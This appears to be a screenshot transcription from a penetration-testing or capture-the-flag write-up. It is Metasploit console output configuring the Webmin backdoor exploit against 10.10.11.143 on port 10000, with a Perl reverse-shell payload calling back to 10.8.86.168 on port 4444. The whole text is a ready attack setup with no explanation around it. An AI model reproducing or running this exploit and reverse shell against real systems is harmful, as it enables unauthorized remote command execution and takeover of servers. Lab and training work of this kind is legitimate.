 Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.11.143 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,certutil,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine
or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.8.86.168 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)